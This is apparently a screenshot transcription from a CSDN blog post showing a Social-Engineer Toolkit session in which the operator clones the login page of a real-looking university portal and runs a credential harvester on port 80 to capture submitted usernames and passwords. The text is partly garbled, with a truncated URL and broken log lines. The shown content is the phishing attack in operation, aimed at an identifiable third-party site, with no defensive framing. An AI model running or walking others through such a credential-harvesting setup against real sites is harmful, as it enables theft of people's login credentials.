 set:webattack> IP address for the POST back in Harvester/Tabnabbing ]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://xsc. /userhall/login
[*] Cloning the website: http://xsc.scu.edu.cn/userhall/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POST
on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
- [30/Nov/2021 17:54:41] "GET /activity HTTP/1.1" 404 -
47 /2021 17:54:41] "GET /load HTTP/1.1" 404 -
CSDN @~ Venus